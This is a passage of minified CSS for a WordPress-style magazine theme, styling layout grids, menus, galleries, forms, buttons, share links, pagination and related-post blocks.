0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.wide-container{background-color:#fff}.container-boxed .wide-container,.container-framed .wide-container{max-width:1120px;margin:0 auto;box-shadow:0 0 10px rgba(0,0,0,0.05)}.container-framed{margin:0 auto}@media (min-width: 1025px){.container-framed{margin:40px auto}}.site-content{padding-bottom:48px}.container{max-width:1050px;margin-left:auto;margin-right:auto;padding:0 20px}.container:after{content:" ";display:block;clear:both}@media (min-width: 1170px){.container{padding:0}}.site-content .container{position:relative}@media (min-width: 801px){.layout-2c-l .content-area{width:65.7142857143%;float:left;margin-right:2.8571428571%}}@media (min-width: 801px){.layout-2c-r .content-area{width:65.7142857143%;float:right;margin-right:0}.layout-2c-r .content-area::before{content:"";position:absolute;border-left:1px solid #e5e5e5;height:100%;margin-left:-30px}}.layout-1c-n .content-area{width:65.7142857143%;margin:auto}.layout-2c-l .sidebar-primary{margin-top:24px}@media (min-width: 801px){.layout-2c-l .sidebar-primary{width:31.4285714286%;float:right;margin-right:0;padding-left:2.8571428571%;margin-top:0}.layout-2c-l .sidebar-primary::before{content:"";position:absolute;border-left:1px solid #e5e5e5;height:100%;margin-left:-30px}}@media (min-width: 801px){.layout-2c-r .sidebar-primary{width:31.4285714286%;float:left;margin-right:2.8571428571%;padding-right:2.8571428571%}}*,*:before,*:after{box-sizing:border-box}* html{font-size:100%}html{min-height:100%}body{font-family:"Open Sans",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;color:#333;background:#f5f5f5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}::-moz-selection{color:#fff;background:#000;text-shadow:none}::selection{color:#fff;background:#000;text-shadow:none}::-moz-selection{color:#fff;background:#000;text-shadow:none}figure>img{display:block}img{max-width:100%;height:auto}img[class*="align"],img[class*="attachment-"]{height:auto}figure{margin:0}.wp-caption{max-width:100%;margin-bottom:24px}.wp-caption img[class*="wp-image-"]{display:block;margin-bottom:5px}.wp-caption-text{font-size:14px;font-style:italic;color:#999}.wp-smiley{margin-top:0;margin-bottom:0;padding:0;border:0}embed,iframe,object{width:100%;max-width:100%}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.aligncenter{clear:both}.alignnone{display:block}.screen-reader-text{position:absolute;clip:rect(1px, 1px, 1px, 1px)}table{width:100%;margin-bottom:2.618em}table th,table td{padding:10px;text-align:left;vertical-align:top;border-bottom:1px solid #e5e5e5}table th{text-transform:uppercase;border-bottom:1px solid #e5e5e5}table tr th:first-child,table tr td:first-child{padding-left:0}table tr th:last-child,table tr td:last-child{padding-right:0}.sticky,.bypostauthor{font-size:inherit}.gallery{margin-bottom:20px}.gallery-item{position:relative;float:left;overflow:hidden;margin:0 4px 4px 0}.gallery-icon a,.gallery-icon img{display:block}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{font-size:14px;line-height:1.3;position:absolute;bottom:0;left:0;box-sizing:border-box;width:100%;max-height:50%;margin:0;padding:2px 8px;text-align:left;opacity:0;color:#fff;background-color:#000;background-color:rgba(0,0,0,0.7)}.gallery-caption:before{position:absolute;top:0;left:0;width:100%;height:100%;min-height:50px;content:""}.gallery-item:hover .gallery-caption{opacity:0}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.hide-img{will-change:opacity;opacity:0}.show-img{opacity:1;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.review-score{position:relative;line-height:0;display:inline-block}.review-score::before,.bar::before{content:"\f005\f005\f005\f005\f005";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d8d8d8;margin-right:-4px;letter-spacing:5px}.bar{color:inherit;position:absolute;top:0;left:0;padding-top:1em;overflow:hidden}.bar::before{position:absolute;top:0;left:0;color:#fcb314}.post-overlay{position:relative}.post-overlay .img-overlay{position:absolute;right:0;bottom:0;left:0;width:100%;height:50%;background:#000;background:-webkit-linear-gradient(bottom, rgba(0,0,0,0.8), transparent);background:linear-gradient(to top, rgba(0,0,0,0.8), transparent)}.post-overlay .post-overlay-meta{position:absolute;bottom:0;color:#fff;padding:20px;width:100%}.post-overlay .post-overlay-meta .entry-date{font-size:13px}.post-overlay .post-overlay-meta .entry-title{margin:0;font-size:16px}.post-overlay .post-overlay-meta a{color:#fff}.site-main,.gallery,.menu-secondary-container,.menu-secondary-items,.hentry,.entry-byline,.entry-share,.post-pagination,.prev-post,.next-post,.related-posts,.site-info,.comment-container,.breaking-news,.review-features li,.review-features .review-txt,.review-footer,.modern-block,.modern-block .small-post,.grid-block,.featured-posts,.attachment .entry-header,.members{*zoom:1}.site-main:before,.gallery:before,.menu-secondary-container:before,.menu-secondary-items:before,.hentry:before,.entry-byline:before,.entry-share:before,.post-pagination:before,.prev-post:before,.next-post:before,.related-posts:before,.site-info:before,.comment-container:before,.breaking-news:before,.review-features li:before,.review-features .review-txt:before,.review-footer:before,.modern-block:before,.modern-block .small-post:before,.grid-block:before,.featured-posts:before,.attachment .entry-header:before,.members:before,.site-main:after,.gallery:after,.menu-secondary-container:after,.menu-secondary-items:after,.hentry:after,.entry-byline:after,.entry-share:after,.post-pagination:after,.prev-post:after,.next-post:after,.related-posts:after,.site-info:after,.comment-container:after,.breaking-news:after,.review-features li:after,.review-features .review-txt:after,.review-footer:after,.modern-block:after,.modern-block .small-post:after,.grid-block:after,.featured-posts:after,.attachment .entry-header:after,.members:after{display:table;content:""}.site-main:after,.gallery:after,.menu-secondary-container:after,.menu-secondary-items:after,.hentry:after,.entry-byline:after,.entry-share:after,.post-pagination:after,.prev-post:after,.next-post:after,.related-posts:after,.site-info:after,.comment-container:after,.breaking-news:after,.review-features li:after,.review-features .review-txt:after,.review-footer:after,.modern-block:after,.modern-block .small-post:after,.grid-block:after,.featured-posts:after,.attachment .entry-header:after,.members:after{clear:both}.menu-primary-items,.menu-primary-items .sub-menu,.menu-secondary-items,.menu-secondary-items .sub-menu,.mega-links,.mega-links .sub-mega,.related-posts ul,.posts-thumbnail-widget ul,.commentlist,.review-features{margin:0;padding:0;list-style:none}.entry-share ul,.author-bio .author-social{margin:0;padding:0;list-style:none}.entry-share ul>li,.author-bio .author-social>li{display:inline-block;padding-right:5px;padding-left:5px}.entry-share ul a,.author-bio .author-social a{display:block}.aligncenter{display:block;margin-right:auto;margin-left:auto}a{-webkit-transition:all 200ms ease-in-out 0s;transition:all 200ms ease-in-out 0s;text-decoration:none;color:#46a546}a:visited{color:#3e933e}a:hover,a:visited:hover{text-decoration:none;color:#62bc62}h1,h2,h3,h4,h5,h6{font-family:"Lato",sans-serif;font-weight:700;font-style:normal;margin:12px 0;color:#333}h1,.h1{font-size:36px;line-height:1.1em}h2,.h2{font-size:30px;line-height:1.1em}h3,.h3{font-size:24px;line-height:1.3em}h4,.h4{font-size:20px;line-height:1.3em}h5,.h5{font-size:16px}h6,.h6{font-size:14px}p{margin:0 0 24px}abbr[title],dfn[title]{cursor:help}del{vertical-align:baseline;text-decoration:line-through;color:#aaa}code,kbd,pre,samp{font-size:16px}pre{margin:24px 0;padding:24px;color:#2080ad;background-color:#fafafa;overflow:auto}code{color:#2080ad}blockquote{font-style:italic;margin:24px 40px;padding-left:20px;color:#777;border-left:3px solid #46a546}blockquote cite{position:relative;display:block;padding:10px 0 0 20px;color:#555}blockquote cite:before{position:absolute;left:0;content:"\2014"}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin:0 0 24px}ul,ol{margin:16px 0;padding:0 0 0 24px}ul{list-style:disc}ol{list-style-type:decimal}ol ol{list-style:upper-alpha}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}li ul,li ol{margin:0}dl{margin:24px}dt{font-weight:700}dd{margin-bottom:24px}hr{clear:both;height:1px;min-height:0;margin:24px 0;border-top:1px solid #e5e5e5;border-right:0;border-bottom:0;border-left:0}hr.dotted{border-style:dotted}hr.dashed{border-style:dashed}hr.blackborder{border-color:#000}hr.whiteborder{border-color:#fff}@media print{*{color:#000 !important;background:transparent !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{display:inline-block;box-sizing:border-box;height:2.5em;padding:.5em .6em;vertical-align:middle;border:1px solid #e5e5e5;background-color:#fff;width:100%}@media (min-width: 479px){form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{width:auto}}form textarea{height:auto}form input:not([type]){display:inline-block;box-sizing:border-box;padding:.5em .6em;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 3px #ddd}form input[type="color"]{padding:.2em .5em}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="url"]:focus,form input[type="date"]:focus,form input[type="month"]:focus,form input[type="time"]:focus,form input[type="datetime"]:focus,form input[type="datetime-local"]:focus,form input[type="week"]:focus,form input[type="number"]:focus,form input[type="search"]:focus,form input[type="tel"]:focus,form input[type="color"]:focus,form select:focus,form textarea:focus{border-color:#129fea;outline:0;background-color:#fff}form input:not([type]):focus{border-color:#129fea;outline:0}form input[type="file"]:focus,form input[type="radio"]:focus,form input[type="checkbox"]:focus{outline:thin solid #129fea;outline:1px auto #129fea}form input[type="checkbox"],form input[type="radio"]{display:inline-block;margin:.5em 0}form input[type="text"][disabled],form input[type="password"][disabled],form input[type="email"][disabled],form input[type="url"][disabled],form input[type="date"][disabled],form input[type="month"][disabled],form input[type="time"][disabled],form input[type="datetime"][disabled],form input[type="datetime-local"][disabled],form input[type="week"][disabled],form input[type="number"][disabled],form input[type="search"][disabled],form input[type="tel"][disabled],form input[type="color"][disabled],form select[disabled],form textarea[disabled]{cursor:not-allowed;color:#cad2d3;background-color:#eaeded}form input:not([type])[disabled]{cursor:not-allowed;color:#cad2d3;background-color:#eaeded}form input[readonly],form select[readonly],form textarea[readonly]{color:#777;border-color:#ccc;background-color:#eee}form input:focus:invalid,form textarea:focus:invalid,form select:focus:invalid{color:#b94a48;border-color:#e9322d}form input[type="file"]:focus:invalid:focus,form input[type="radio"]:focus:invalid:focus,form input[type="checkbox"]:focus:invalid:focus{outline-color:#e9322d}form select{height:2.25em;border:1px solid #ccc;background-color:white}form select[multiple]{height:auto}form label{margin:.5em 0 .2em}form fieldset{margin:0;padding:.35em 0 .75em;border:0}form legend{display:block;width:100%;margin-bottom:.3em;padding:.3em 0;color:#333;border-bottom:1px solid #e5e5e5}button,input[type="button"],input[type="reset"],input[type="submit"],.button{font-family:inherit;font-size:100%;padding:.5em 1em;text-decoration:none;color:#fff;border:1px solid #3e933e;border:none transparent;background-color:#46a546}button:visited,input[type="button"]:visited,input[type="reset"]:visited,input[type="submit"]:visited,.button:visited{color:#fff}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,.button:hover{background-image:-webkit-gradient(linear, 0 0, 0 100%, left, color-stop(40%, rgba(0,0,0,0.05)), right);background-image:-webkit-linear-gradient(transparent, rgba(0,0,0,0.05) 40%, rgba(0,0,0,0.1));background-image:linear-gradient(transparent, rgba(0,0,0,0.05) 40%, rgba(0,0,0,0.1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000',GradientType=0)}button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{outline:0}button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#000\9;box-shadow:0 0 0 1px rgba(0,0,0,0.15) inset,0 0 6px rgba(0,0,0,0.2) inset}.pure-button[disabled],.pure-button-disabled,.pure-button-disabled:hover,.pure-button-disabled:focus,.pure-button-disabled:active{cursor:not-allowed;opacity:.40;border:none;background-image:none;box-shadow:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);filter:alpha(opacity=40);-khtml-opacity:.40;-moz-opacity:.40}button::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner{padding:0;border:0}.pure-button-primary,.pure-button-selected,a.pure-button-primary,a.pure-button-selected{color:#fff;background-color:#0078e7}.top-bar{font-size:14px;background-color:#f0f0f0}.top-bar-left{width:57.1428571429%;float:left;margin-right:2.8571428571%}@media (min-width: 801px){.top-bar-left{width:78.5714285714%;float:left;margin-right:2.8571428571%}}@media (min-width: 1170px){.top-bar-left{width:82.8571428571%;float:left;margin-right:2.8571428571%}}.top-bar-right{width:40%;float:right;margin-right:0}@media (min-width: 801px){.top-bar-right{width:18.5714285714%;float:right;margin-right:0}}@media (min-width: 1170px){.top-bar-right{width:14.2857142857%;float:right;margin-right:0}}.has-date .today{display:none}@media (min-width: 860px){.has-date .today{display:block;width:17.2413793103%;float:left;margin-right:3.4482758621%;font-size:11px;font-weight:600;color:#888;line-height:35px}}#header-social{text-align:right;line-height:35px;display:none}@media (min-width: 479px){#header-social{display:block}}.social-icons a{color:#333;margin:0 3px;opacity:.5;display:inline-block}.social-icons a:hover{opacity:1}.site-header{min-height:135px;margin-bottom:24px}.site-branding{display:block;text-align:center}@media (min-width: 960px){.site-branding{float:left;display:inline-block;text-align:left}}.site-branding h1,.site-branding .site-logo{margin:0;line-height:135px;letter-spacing:-2px}.site-branding h1 a,.site-branding .site-logo a{color:#000}.site-branding .site-logo{display:block}.site-branding .site-logo img{line-height:2}.header-ad{text-align:center;padding-top:0;padding-bottom:22px}@media (min-width: 960px){.header-ad{padding-top:22px;float:right}}.header-ad a{display:block}@media (min-width: 960px){.header-ad a img{display:block}}.searchform{position:absolute;right:0;top:2px;display:none}@media (min-width: 479px){.searchform{display:block}}.searchform .search-field{border:none;background-color:#1f1f1f;color:#fff;height:2.9em;margin-right:-5px;font-size:14px;width:8em;-webkit-transition:width 300ms ease-in-out;transition:width 300ms ease-in-out}.searchform .search-field:focus{background-color:#262626;width:11em}@-moz-document url-prefix(){.searchform .search-field{height:2.9em}}.searchform .submit-field{padding:.74em 1em}.main-navigation{width:100%;float:left;margin-left:0;margin-right:0}@media (min-width: 860px){.has-date .main-navigation{width:79.3103448276%;float:right;margin-right:0}}.menu-primary-items{display:none}@media (min-width: 860px){.menu-primary-items{display:block}}.menu-primary-items li{display:inline-block;position:relative}.menu-primary-items li:hover>.sub-menu,.menu-primary-items li:hover>.mega-links{display:block}.menu-primary-items li.menu-item-has-children a{padding-right:8px}.menu-primary-items li.menu-item-has-children::after{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;font-size:12px;position:absolute;top:12px;right:13px;display:inline-block;content:"\f107";-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);color:#333;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-primary-items li.menu-item-has-children::after:hover{content:"\f106"}.menu-primary-items li.menu-item-has-children:hover::after{content:"\f106"}.menu-primary-items a{font-size:11px;color:#333;line-height:1;margin-right:17px;font-weight:600;text-transform:uppercase;padding:12px 0;display:block}.menu-primary-items a:hover{color:#46a546}.menu-primary-items .sub-menu{position:absolute;z-index:9999;top:100%;left:0;display:none;min-width:160px;padding:5px 0;text-align:left;border-top:0;background-color:#f0f0f0}.menu-primary-items .sub-menu ul{top:0;left:100%}.menu-primary-items .sub-menu li{display:block}.menu-primary-items .sub-menu li.menu-item-has-children::after{top:10px;right:10px;content:"\f105";color:#807f7f}.menu-primary-items .sub-menu li.menu-item-has-children:hover::after{content:"\f104"}.menu-primary-items .sub-menu a{padding:10px;text-transform:capitalize;font-weight:400;font-size:13px}.secondary-navigation{display:block;clear:both;position:relative}.menu-secondary-container{background-color:#000;border-top:2px solid #46a546}.menu-secondary-items{width:74.2857142857%;float:left;display:none}@media (min-width: 801px){.menu-secondary-items{display:block}}.menu-secondary-items li{float:left;position:relative}.menu-secondary-items li:hover{background-color:#1f1f1f}.menu-secondary-items li:hover>.sub-menu,.menu-secondary-items li:hover>.mega-links{display:block}.menu-secondary-items li.menu-item-has-children a{padding-right:22px}.menu-secondary-items li.menu-item-has-children::after{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;font-size:15px;position:absolute;top:14px;right:6px;display:inline-block;content:"\f107";-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-secondary-items li.menu-item-has-children::after:hover{content:"\f106"}.menu-secondary-items li.menu-item-has-children:hover::after{content:"\f106"}.menu-secondary-items a{font-size:14px;color:#fff;line-height:1;font-weight:600;text-transform:uppercase;padding:14px;display:block}.menu-secondary-items a:hover{background-color:#1f1f1f;color:#fff}.menu-secondary-items .sub-menu{position:absolute;z-index:9999;top:100%;left:0;display:none;min-width:190px;text-align:left;border-top:0;background-color:#1f1f1f}.menu-secondary-items .sub-menu ul{top:0;left:100%}.menu-secondary-items .sub-menu li{display:block;float:none}.menu-secondary-items .sub-menu li.menu-item-has-children::after{top:10px;right:10px;content:"\f105";color:#807f7f}.menu-secondary-items .sub-menu li.menu-item-has-children:hover::after{content:"\f104"}.menu-secondary-items .sub-menu a{color:#fff;text-transform:capitalize;border-left:3px solid transparent}.menu-secondary-items .sub-menu a:hover{border-color:#46a546}.mega-links{position:absolute;z-index:9999;left:0;display:none;padding:30px 0;border-radius:0 0 3px 3px;background-color:#1f1f1f;box-shadow:0 2px 10px -2px rgba(0,0,0,0.2)}#menu-primary-items .mega-links>li,#menu-secondary-items .mega-links>li{padding:0 20px;border-right:1px solid #333}#menu-primary-items .mega-links>li:last-child,#menu-secondary-items .mega-links>li:last-child{border-right:0}#menu-primary-items .mega-links li.current-menu-item a,#menu-secondary-items .mega-links li.current-menu-item a{background-color:transparent}#menu-primary-items .mega-links .sub-mega li,#menu-secondary-items .mega-links .sub-mega li{float:none}#menu-primary-items .mega-links a,#menu-secondary-items .mega-links a{font-weight:400;padding:9px 0;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;text-transform:capitalize;color:#fff;border-radius:0}#menu-primary-items .mega-links a:hover,#menu-secondary-items .mega-links a:hover{color:#46a546;background-color:transparent}#menu-primary-items .mega-links{background-color:#fff;border:5px solid #f0f0f0;border-top:0;box-shadow:none}#menu-primary-items .mega-links>li{border-color:#dbdbdb}#menu-primary-items .mega-links>li.menu-item-has-children::after{content:""}#menu-primary-items .mega-links>li.menu-item-has-children:hover::after{content:""}#menu-primary-items .mega-links a{font-size:13px;color:#333}#menu-secondary-items .mega-links{text-align:left}#menu-secondary-items .mega-links li{float:left}#menu-secondary-items .mega-links li.menu-item-has-children::after{content:""}#menu-secondary-items .mega-links li.menu-item-has-children:hover::after{content:""}.mega-links.two-columns{width:450px}#menu-primary-items .mega-links.two-columns{width:400px}.mega-links.two-columns>li{width:50%}#menu-primary-items .mega-links.two-columns>li{width:49%}.mega-links.three-columns{width:675px}#menu-primary-items .mega-links.three-columns{width:600px}.mega-links.three-columns>li{width:33.333%}#menu-primary-items .mega-links.three-columns>li{width:32%}.mega-links .column-heading{font-size:14px;font-weight:600;color:#b3b2b2;display:block;margin-bottom:14px;text-transform:uppercase}#menu-primary-items .mega-links .column-heading{font-size:13px;color:#333}.mega-links .sub-mega li{display:block}.slicknav_menu{background-color:transparent;padding:0;display:block}.main-navigation .slicknav_menu .slicknav_nav a{color:#46a546}@media (min-width: 860px){.main-navigation .slicknav_menu{display:none}}@media (min-width: 801px){.secondary-navigation .slicknav_menu{display:none}}.secondary-navigation .slicknav_menu .slicknav_btn{padding:10px 15px}.secondary-navigation .slicknav_menu .slicknav_icon-bar{background-color:#fff}.secondary-navigation .slicknav_menu .slicknav_nav{padding:10px 20px;background-color:#1f1f1f}.secondary-navigation .slicknav_menu .slicknav_nav a,.secondary-navigation .slicknav_menu .slicknav_arrow{color:#fff}.secondary-navigation .slicknav_menu .mega-links .column-heading{color:#fff}.slicknav_menu .slicknav_btn{float:left;background-color:transparent;padding:6px 0}.slicknav_menu .slicknav_icon-bar{box-shadow:none;background-color:#000}.slicknav_menu .slicknav_nav .slicknav_row,.slicknav_menu .slicknav_nav a{margin:0;padding:5px 0}.slicknav_menu .slicknav_arrow{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;color:#46a546}.slicknav_menu .slicknav_nav .slicknav_row:hover,.slicknav_menu .slicknav_nav a:hover{background-color:transparent;border-radius:0}.slicknav_menu .mega-links{position:relative;width:auto;border:none;background-color:transparent;box-shadow:none}.slicknav_menu .mega-links>li{width:100%}.slicknav_menu .mega-links .column-heading{font-weight:400;display:inline-block;margin-bottom:0;text-transform:capitalize;color:#46a546}.slicknav_menu .mega-links ul{margin-left:20px}.hentry{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #e5e5e5}.single .hentry{border-bottom:0;padding-bottom:0;margin-bottom:0}.thumbnail-link{display:block;overflow:hidden;-webkit-transform:translate3d(0, 0, 0)}.single .thumbnail-link{margin-bottom:24px}.thumbnail-link:hover img{-webkit-transform:translate3d(0, 0, 0);-webkit-perspective:0;-webkit-backface-visibility:hidden;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-moz-transform:scale(1.1) rotate(0.1deg);opacity:0.9}.thumbnail-link img{display:block;-webkit-transition:all 600ms;transition:all 600ms}.thumbnail{width:34.7826086957%;float:left;margin-right:4.347826087%}.entry-wrapper{overflow:hidden}.entry-title{margin-top:0;font-size:24px;line-height:1.3}.single .entry-title{font-size:35px;line-height:1.2}.entry-title a{color:#000}.entry-title a:hover{color:#46a546}.entry-meta{font-size:13px;color:#999;margin-bottom:12px}.entry-meta a{color:#999}.entry-meta a:hover{border-bottom:1px dotted}.entry-meta .post-review{display:inline-block;padding-right:10px}.entry-comment{display:inline-block;padding-left:10px}.entry-comment a{border-bottom:1px dotted}.entry-comment a:hover{border-bottom:none}.entry-summary{font-size:14px;line-height:1.6}.entry-summary p:last-child{margin-bottom:0}.page-title{font-size:28px}.entry-header .page-title{margin-bottom:24px}.format-audio .thumbnail-link,.format-video .thumbnail-link,.format-gallery .thumbnail-link{position:relative}.format-audio .thumbnail-link::before,.format-video .thumbnail-link::before,.format-gallery .thumbnail-link::before{content:"";position:absolute;left:0;right:0;background-color:rgba(0,0,0,0.2);width:100%;height:100%;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.entry-format{margin-bottom:24px}.format-gallery.featured-posts{margin-bottom:0;padding-bottom:0;border-bottom:0}.thumbnail{position:relative}.thumbnail .format-icon{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:block;font-size:30px;color:#fff;text-align:center;-webkit-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out;z-index:9}.thumbnail .format-icon .fa{border:3px solid #fff;border-radius:100%;display:inline-block;width:40px;height:40px;font-size:18px;text-align:center;line-height:35px}.cat-links{display:block;margin-bottom:12px}.cat-links a{color:#fff;font-size:11px;text-transform:uppercase;font-weight:600;padding:5px;display:inline-block;line-height:1}.cat-links a:hover{color:#fff;opacity:.8}.entry-byline{font-size:13px;color:#999;margin-bottom:12px}.entry-byline a{font-weight:600}.entry-byline .byline-left{float:left}.entry-byline .byline-right{float:right}.entry-byline .entry-view .fa{padding-right:5px}.entry-byline .entry-comment a{border-bottom:0;color:#999;font-weight:400}.entry-byline .entry-comment a:hover{color:#46a546}.page-links{text-align:center;margin-bottom:24px}.page-links a{color:#333;border:1px solid #e5e5e5;padding:10px;border-radius:2px;display:inline-block;line-height:1;font-size:14px;text-transform:uppercase;font-weight:600}.page-links a:hover{background-color:#000;color:#fff;border-color:#000}.entry-footer{padding-bottom:12px;padding-top:12px;clear:both}.tag-links{font-size:14px}.tag-links span{text-transform:uppercase;font-size:14px}.tag-links a{font-size:11px;text-transform:uppercase;color:#fff;background-color:#333;padding:5px;display:inline-block;line-height:1;font-weight:600}.tag-links a{background-color:#999}.tag-links a:hover{background-color:#000;color:#fff}.entry-share{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:16px 0 16px;margin-bottom:24px}.entry-share ul>li{padding:0}@media (min-width: 1170px){.entry-share ul>li{padding-left:5px;padding-right:5px}}.entry-share li.twitter{padding-left:0}.entry-share li.twitter a{background-color:#55acee}.entry-share li.facebook a{background-color:#3b5998}.entry-share li.google-plus a{background-color:#dc4e41}.entry-share li.linkedin a{background-color:#0077b5}.entry-share li.pinterest a{background-color:#bd081c}.entry-share li.email{padding-right:0}.entry-share li.email a{background-color:#4285f4}.entry-share a{font-size:12px;font-weight:700;color:#fff;border-radius:2px;padding:10px 13px 8px 13px;height:40px;min-width:40px;text-align:center;display:inline-block;vertical-align:middle}@media (min-width: 668px){.entry-share a{padding:10px 15px 8px 14px}}.entry-share a:hover{opacity:.8;color:#fff}.entry-share a .fa{font-size:16px;display:inline-block}@media (min-width: 481px){.entry-share a .fa{display:none}}@media (min-width: 601px){.entry-share a .fa{display:inline-block}}.entry-share a span{display:none}@media (min-width: 481px){.entry-share a span{display:inline-block}}@media (min-width: 601px){.entry-share a span{padding-left:8px}}.post-pagination{margin-top:48px;margin-bottom:48px}.post-pagination .thumbnail-link{float:left;margin-right:12px;margin-bottom:0;max-width:80px}.post-pagination .post-detail{overflow:hidden}.post-pagination .post-detail span{display:block;font-size:11px;text-transform:uppercase;color:#999;font-weight:600}.post-pagination .post-detail a{color:#333;font-size:14px;font-weight:600;line-height:1.1}.post-pagination .post-detail a:hover{color:#46a546}.prev-post{margin-bottom:24px}@media (min-width: 569px){.prev-post{width:47.8260869565%;float:left;margin-right:4.347826087%;margin-bottom:0}}@media (min-width: 569px){.next-post{width:47.8260869565%;float:right;margin-right:0;text-align:right}}.next-post .thumbnail-link{float:right;margin-right:0;margin-left:12px}.related-posts{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #e5e5e5}.related-posts h3{font-size:16px;text-transform:uppercase;margin-bottom:16px}.related-posts li{margin-bottom:24px}@media (min-width: 481px){.related-posts li{width:31.4285714286%;float:left;margin-right:2.8571428571%;margin-bottom:0}.related-posts li:nth-child(3n){float:right;margin-right:0}}.related-posts .thumbnail-link{margin-bottom:12px}.related-posts .entry-title{font-size:14px;line-height:1.5;margin-bottom:4px}.related-posts .published{font-size:13px;color:#999}.error-404 ul{font-size:14px}.page-content .searchform{position:relative}.widget{font-size:14px;margin-bottom:48px}@media (min-width: 601px){.sidebar-primary .widget{width:47.8260869565%;float:left;margin-right:4.347826087%}.sidebar-primary 